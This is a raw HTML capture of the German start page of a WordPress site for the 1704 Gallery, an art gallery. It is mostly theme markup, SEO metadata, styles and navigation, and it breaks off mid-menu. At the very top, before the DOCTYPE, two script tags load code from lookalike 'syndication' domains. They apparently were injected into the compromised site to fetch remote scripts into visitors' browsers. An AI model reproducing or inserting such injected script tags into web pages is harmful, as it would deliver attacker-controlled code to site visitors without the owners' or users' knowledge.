

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1704gallery.com/de/start/
body_size: 12714
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<!--[if lt IE 10 ]>
<html dir="ltr" lang="de-DE"
	prefix="og: https://ogp.me/ns#"  class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="de-DE"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://1704gallery.com/xmlrpc.php" />
	<!--[if IE]>
	<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<title>Start - 1704 Gallery</title>

		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://1704gallery.com/de/start/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="1704 Gallery - Art Gallery St. Petersburg-Moscow-Munich" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Start - 1704 Gallery" />
		<meta property="og:url" content="https://1704gallery.com/de/start/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Start - 1704 Gallery" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/1704gallery.com\/de\/start\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/1704gallery.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/1704gallery.com\/","name":"Home","description":"Art Gallery St. Petersburg-Moscow-Munich","url":"https:\/\/1704gallery.com\/"},"nextItem":"https:\/\/1704gallery.com\/de\/start\/#listItem"},{"@type":"ListItem","@id":"https:\/\/1704gallery.com\/de\/start\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/1704gallery.com\/de\/start\/","name":"Start","url":"https:\/\/1704gallery.com\/de\/start\/"},"previousItem":"https:\/\/1704gallery.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/1704gallery.com\/#organization","name":"1704 Gallery","url":"https:\/\/1704gallery.com\/"},{"@type":"WebPage","@id":"https:\/\/1704gallery.com\/de\/start\/#webpage","url":"https:\/\/1704gallery.com\/de\/start\/","name":"Start - 1704 Gallery","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/1704gallery.com\/#website"},"breadcrumb":{"@id":"https:\/\/1704gallery.com\/de\/start\/#breadcrumblist"},"datePublished":"2017-08-01T05:26:32+02:00","dateModified":"2020-11-28T13:39:14+02:00"},{"@type":"WebSite","@id":"https:\/\/1704gallery.com\/#website","url":"https:\/\/1704gallery.com\/","name":"1704 Gallery","description":"Art Gallery St. Petersburg-Moscow-Munich","inLanguage":"de-DE","publisher":{"@id":"https:\/\/1704gallery.com\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/1704gallery.com\/?s={search_term_string}"},"query-input":"required name=search_term_string"}}]}
		</script>
		<!-- All in One SEO -->

<script>                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', '43a645773594ed0953e2e170f8568a0341f764f8abc2d91ec0498c6b9d0e648f', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    </script><script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="1704 Gallery &raquo; Feed" href="https://1704gallery.com/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="1704 Gallery &raquo; Kommentar-Feed" href="https://1704gallery.com/de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/1704gallery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://1704gallery.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css'  href='https://1704gallery.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://1704gallery.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://1704gallery.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%7CMuli%7COpen+Sans%3A400%2C600&#038;ver=5.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://1704gallery.com/wp-content/themes/dt-the7/css/main.min.css?ver=3.6.0.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
  background: #ffffff;
  background: -webkit-linear-gradient(30deg,#ffffff 0%,#d8b280 100%);
  background: linear-gradient(30deg,#ffffff 0%,#d8b280 100%);
}
.uil-default rect:not(.bk) {
  fill: #d8b280;
}
.uil-ring > path {
  fill: #d8b280;
}
.ring-loader .circle {
  fill: #d8b280;
}
.ring-loader .moving-circle {
  fill: #d8b280;
}
.uil-hourglass .glass {
  stroke: #d8b280;
}
.uil-hourglass .sand {
  fill: #d8b280;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d8b280' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d8b280' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d8b280' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d8b280' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d8b280' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d8b280' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d8b280' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d8b280' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d8b280' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d8b280' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d8b280' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23d8b280' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%23d8b280'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%23d8b280'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://1704gallery.com/wp-content/themes/dt-the7/css/old-ie.css?ver=3.6.0.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://1704gallery.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=3.6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://1704gallery.com/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=3.6.0.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://1704gallery.com/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-58f5fcf5e2.css?ver=3.6.0.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://1704gallery.com/wp-content/uploads/wp-less/dt-the7/css/custom-58f5fcf5e2.css?ver=3.6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://1704gallery.com/wp-content/uploads/wp-less/dt-the7/css/media-58f5fcf5e2.css?ver=3.6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://1704gallery.com/wp-content/themes/dt-the7/style.css?ver=3.6.0.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
.main-nav .lang-item .menu-text {font-size: 11px;
    color: #bfbfbf;}
.inline-header.right .main-nav {margin-top:25px;}
.footer-soc img {max-width:40px; margin:0 10px;}
.footer-soc {float:right;}
.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-tab>a {
    border-color: #c4a57e;
    background-color: transparent;
    color: #c4a57e;
}
.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-tab.vc_active>a {
    border-color: #c4a57e;
    background-color: transparent;
    color: #c4a57e;
}
.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-tab>a:focus, .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-tab>a:hover {
    background-color: #c4a57e;
    color: #fff;
}
.comments-area {display:none !important;}
.main-nav > li > a .menu-text {color:#000 !important;}
.home .main-nav > li > a .menu-text {color:#fff !important;}
.main-nav > li > a:hover .menu-text {color:#d8b280 !important;}
.single-post .breadcrumbs {display:none !important;}
.studio {    text-align: center;
    margin-bottom: 10px;}
.studio img {    position: relative;
    top: 10px;
    left: 5px;}

@media (max-width:600px) {
.vc_tta.vc_tta-tabs .vc_tta-tabs-container {display:block !important;}
.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading {display:none !important;}
.dt-mobile-menu-icon .lines, .dt-mobile-menu-icon .lines:before, .dt-mobile-menu-icon .lines:after {
    background-color: #000000 !important;
}
.lang-item-de {padding-top:90px !important;}
}
</style>
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://1704gallery.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=5.3.15' type='text/css' media='all' />
<script type='text/javascript' src='https://1704gallery.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://1704gallery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctPublicFunctions = {"_ajax_nonce":"3b31a44b6c","_rest_nonce":"dd629506d0","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/1704gallery.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Entschl\u00fcssele die Kontaktdaten, gib uns daf\u00fcr ein paar Sekunden. Anti-Spam von CleanTalk.","cookiePrefix":""};
var ctPublic = {"settings__forms__check_internal":"0","settings__forms__check_external":"0","blog_home":"https:\/\/1704gallery.com\/","pixel__setting":"0","pixel__enabled":"","pixel__url":null,"data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":"","data__visible_fields_required":"1","data__to_local_storage":[]};
/* ]]> */
</script>
<script type='text/javascript' data-pagespeed-no-defer src='https://1704gallery.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/1704gallery.com\/wp-content\/themes\/dt-the7","passText":"Um diesen gesch\u00fctzten Eintrag anzuschauen, geben Sie bitte folgendes Passwort ein:","moreButtonText":{"loading":"Lade..."},"postID":"98","ajaxurl":"https:\/\/1704gallery.com\/wp-admin\/admin-ajax.php","contactNonce":"98f9d83a77","ajaxNonce":"5346e84051","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#d8b280"},"floatingHeader":{"showAfter":50,"showMenu":false,"height":76,"logo":{"showLogo":false,"html":"<img class=\" preload-me\" src=\"https:\/\/1704gallery.com\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin07s.header-style-floating-logo-regular.png\" srcset=\"https:\/\/1704gallery.com\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin07s.header-style-floating-logo-regular.png 146w, https:\/\/1704gallery.com\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin07s.header-style-floating-logo-hd.png 292w\" width=\"146\" height=\"28\"   sizes=\"146px\" alt=\"1704 Gallery\" \/>"}},"mobileHeader":{"firstSwitchPoint":1140,"secondSwitchPoint":500},"content":{"responsivenessTreshold":970,"textColor":"#888888","headerColor":"#3a3a3a"},"stripes":{"stripe1":{"textColor":"#888888","headerColor":"#3a3a3a"},"stripe2":{"textColor":"#949494","headerColor":"#ffffff"},"stripe3":{"textColor":"#f7f7f7","headerColor":"#ffffff"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://1704gallery.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=3.6.0.1'></script>
<link rel='https://api.w.org/' href='https://1704gallery.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1704gallery.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://1704gallery.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.15" />
<link rel='shortlink' href='https://1704gallery.com/' />
<link rel="alternate" type="application/json+oembed" href="https://1704gallery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1704gallery.com%2Fde%2Fstart%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://1704gallery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1704gallery.com%2Fde%2Fstart%2F&#038;format=xml" />
<link rel="alternate" href="https://1704gallery.com/de/start/" hreflang="de" />
<link rel="alternate" href="https://1704gallery.com/en/main/" hreflang="en" />
<link rel="alternate" href="https://1704gallery.com/ru/%d1%81%d1%82%d0%b0%d1%80%d1%82/" hreflang="ru" />
<link rel="alternate" href="https://1704gallery.com/" hreflang="x-default" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
jQuery(function($) {
	var $window = $(window),
		$load = $("#load");
	
	$window.removeLoading = setTimeout(function() {
		$load.addClass("loader-removed").fadeOut(500);
	}, 500);
	
	$window.one("dt.removeLoading", function() {
		if (!$load.hasClass("loader-removed")) {
			clearTimeout($window.removeLoading);
			$("#load").addClass("loader-removed").fadeOut(500);
		}
	});
});
</script>
<!-- icon -->
<link rel="icon" href="https://1704gallery.com/wp-content/uploads/2017/08/logo-smart-1.png" type="image/png" />
<link rel="shortcut icon" href="https://1704gallery.com/wp-content/uploads/2017/08/logo-smart-1.png" type="image/png" />
<link rel="apple-touch-icon" href="https://1704gallery.com/wp-content/uploads/2017/08/logo-smart-1.png">
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1501564242845{margin-top: 40px !important;}.vc_custom_1501564242845{margin-top: 40px !important;}.vc_custom_1501564242845{margin-top: 40px !important;}.vc_custom_1501564242845{margin-top: 40px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="yandex-verification" content="a182b69271db4a10" />
<meta name="google-site-verification" content="2waAmLG937rZIQu0fVArD7brBGdcs3-A1WQDzqSjqcY" />
</head>
<body data-rsssl=1 class="home page-template-default page page-id-98 transparent slideshow-on scale-on-hover small-hover-icons click-effect-on-img overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color filter-style-ios contact-form-minimal large-fancy-datas accent-bullets bold-icons floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-left second-switch-logo-center second-switch-menu-left layzr-loading-on wpb-js-composer js-comp-ver-6.10.0 vc_responsive small-portfolio-icons album-minuatures-style-1">

<div id="page">


<div class="masthead inline-header right shadow-decoration dt-parent-menu-clickable show-device-logo show-mobile-logo" style="background-color: rgba(0,0,0,0.35);" role="banner">

			<div class="top-bar">
			<div class="mini-widgets"></div>					</div>
	<header class="header-bar">

						<div class="branding">

					<a href="https://1704gallery.com/de/start/"><img class=" preload-me" src="https://1704gallery.com/wp-content/uploads/2019/04/9-2.png" srcset="https://1704gallery.com/wp-content/uploads/2019/04/9-2.png 466w, https://1704gallery.com/wp-content/uploads/2019/04/9-2.png 466w" width="466" height="82"   sizes="466px" alt="1704 Gallery" /><img class="mobile-logo preload-me" src="https://1704gallery.com/wp-content/uploads/2017/12/6mobil.png" srcset="https://1704gallery.com/wp-content/uploads/2017/12/6mobil.png 500w, https://1704gallery.com/wp-content/uploads/2017/12/6mobil.png 500w" width="500" height="86"   sizes="500px" alt="1704 Gallery" /></a>
					<div id="site-title" class="assistive-text">1704 Gallery</div>
					<div id="site-description" class="assistive-text">Art Gallery St. Petersburg-Moscow-Munich</div>

					
					
				</div>
		<ul class="main-nav" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 first"><a href='https://1704gallery.com/de/galerie/' data-level='1'><span class="menu-item-text"><span class="menu-text">GALERIE</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href='https://1704gallery.com/de/kunstler/' data-level='1'><span class="menu-item-text"><span class="menu-text">KÜNSTLER</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-704"><a href='https://1704gallery.com/de/ausstellungen/' data-level='1'><span class="menu-item-text"><span class="menu-text">AUSSTELLUNGEN</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href='https://1704gallery.com/de/interieur/' data-level='1'><span class="menu-item-text"><span class="menu-text">PROJEKTE</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href='https://1704gallery.com/de/kontakt/' data-level='1'><span class="menu-item-text"><span class="menu-text">KONTAKT</span></span></a></li> <li class="lang-item lang-item-3 lang-item-de current-lang lang-item-first menu-item menu-item-type-custom 